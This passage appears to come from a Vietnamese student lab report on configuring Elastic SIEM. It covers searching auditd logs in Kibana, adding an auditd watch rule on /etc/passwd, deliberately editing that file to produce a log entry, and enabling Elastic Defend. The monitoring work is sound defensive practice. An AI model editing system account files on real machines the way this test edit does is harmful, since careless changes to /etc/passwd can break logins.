    - Trên Kibana, đi tới Analytics > Discover.
    - Đặt bộ lọc thời gian thành "Last 15 minutes".



Hình . Kiểm tra log thu thập được từ Auditd

* + Sử dụng KQL để tìm log auditd:
    - Trong thanh tìm kiếm KQL, gõ truy vấn sau:

|  |
| --- |
| event.dataset: "auditd_manager.auditd" |



Hình . Tìm Log thu thập được từ Auditd

* + Thử nhập lệnh whoami trên máy Linux



Hình . Nhập lệnh whoami trên máy Linux

* + Kiểm tra log trên Kibana với từ khóa “whoami”:



Hình . Tìm log bắt sự kiện



Hình . Chi tiết log

* + Ta thấy có log ghi nhận sự kiện này với tags là “command_execution” và “auditd_manager-auditd” chỉ rõ đúng là log ghi sự kiện thực thi lệnh được thu thập bởi auditd
  + Để hiển thị các log thực thi lệnh ta dùng truy vấn sau:

|  |
| --- |
| event.dataset: "auditd_manager.auditd" and event.action: executed |



Hình . Tìm log thực thi lệnh

### Thêm rule để giám sát mọi thay đổi trên file `/etc/passwd`. Thực hiện thay đổi file và xem log chi tiết được sinh ra trên Kibana (ai, tiến trình nào đã thay đổi)

* Vào trang chỉnh sửa Tích hợp Auditd:
  + Trên Kibana, đi tới Management > Fleet > Agent policies.
  + Nhấp vào policy của máy SIEM ("Fleet Server policy").
  + Tìm đến tích hợp Auditd Manager và nhấp vào nó để vào chế độ "Edit integration".



Hình . Cấu hình Auditd integration

* Thêm Rule vào ô "Audit rules":
  + Cuộn xuống ô văn bản có tên là "Audit rules".
  + Thêm dòng sau vào cuối ô đó

|  |
| --- |
| w /etc/passwd -p wa -k passwd_changes |



Hình . Thêm rule theo dõi thay đổi file /etc/passwd

* + Lưu và triển khai
* Thực hiện Thay đổi File /etc/passwd:
  + Mở Terminal trên máy Ubuntu SIEM.
  + Sử dụng nano hoặc trình soạn thảo văn bản khác để mở file với quyền sudo

|  |
| --- |
| sudo nano /etc/passwd |

* + Thực hiện một thay đổi nhỏ và vô hại. Cách đơn giản nhất là thêm một dòng comment (bắt đầu bằng #) vào cuối file



Hình . Thực hiện thay đổi file /etc/passwd

* + Lưu file và thoát
* Xem Log Chi tiết trên Kibana:
  + Vào Discover:
    - Trên Kibana, đi tới Analytics > Discover.
    - Đặt bộ lọc thời gian thành "Last 15 minutes".
  + Sử dụng KQL để tìm log:

|  |
| --- |
| event.dataset: "auditd_manager.auditd" and file.path: "/etc/passwd" |



Hình . Tìm kiếm log về sự kiện thay đổi file



Hình . Chi tiết log thu thập được

## Tuần 8

### Bật integration Elastic Defend trên Agent Policy đã có. Chuyển policy sang chế độ "Detect" hoặc "Prevent"

* Trên Kibana, đi tới Management > Fleet > Agent policies.
* Nhấp vào policy đang sử dụng cho cả hai máy ảo



Hình . Policy đang áp dụng cho các máy

* Trong trang cài đặt policy, nhấp vào nút "Add integration".
* Trong thanh tìm kiếm, gõ Defend và chọn tích hợp "Elastic Defend".



Hình . Tìm Integration Elastic Defend

* Nhấp vào nút "Add Elastic Defend".



Hình . Elastic Defent Integration

* Cấu hình Chế độ Bảo vệ (Detect/Prevent):
* Tìm đến mục "Protection level" hoặc "Policy settings". Ta sẽ thấy các lựa chọn:
  + Detect (Phát hiện): Ở chế độ này, Elastic Defend sẽ theo dõi và ghi lại các hoạt động đáng ngờ hoặc mã độc, tạo ra cảnh báo, nhưng không tự động ngăn chặn chúng. Chế độ này phù hợp khi ta mới triển khai hoặc muốn đánh giá tác động trước khi bật chế độ ngăn chặn.
  + Prevent (Ngăn chặn): Đây là chế độ bảo vệ đầy đủ. Elastic Defend sẽ tự động ngăn chặn các hoạt động độc hại mà nó phát hiện (ví dụ: cách ly file chứa malware, chặn tiến trình đáng ngờ).
* Chọn chế độ mong muốn: Đối với lab này, bạn có thể bắt đầu với Detect để quan sát cảnh báo trước.
